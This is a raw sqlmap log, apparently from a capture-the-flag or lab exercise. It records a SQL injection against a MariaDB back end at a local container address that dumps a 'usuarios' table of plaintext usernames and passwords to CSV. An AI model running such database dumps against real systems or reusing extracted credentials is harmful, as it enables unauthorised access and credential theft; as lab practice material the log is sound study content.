 ---
[20:53:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[20:53:46] [INFO] fetching entries of column(s) 'id,password,username' for table 'usuarios' in database 'users'
[20:53:46] [INFO] retrieved: '1'
[20:53:46] [INFO] retrieved: 'chocolateadministrador'
[20:53:46] [INFO] retrieved: 'admin'
[20:53:46] [INFO] retrieved: '2'
[20:53:46] [INFO] retrieved: 'lucas'
[20:53:46] [INFO] retrieved: 'lucas'
[20:53:46] [INFO] retrieved: '3'
[20:53:46] [INFO] retrieved: 'soyagustin123'
[20:53:46] [INFO] retrieved: 'agustin'
[20:53:46] [INFO] retrieved: '4'
[20:53:46] [INFO] retrieved: 'directoriotravieso'
[20:53:46] [INFO] retrieved: 'directorio'
Database: users
Table: usuarios
[4 entries]
+----+------------+------------------------+
| id | username   | password               |
+----+------------+------------------------+
| 1  | admin      | chocolateadministrador |
| 2  | lucas      | lucas                  |
| 3  | agustin    | soyagustin123          |
| 4  | directorio | directoriotravieso     |
+----+------------+------------------------+
[20:53:46] [INFO] table 'users.usuarios' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.17.0.2/dump/users/usuarios.csv'
[20:53:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 20:53:46 /2025-01-02/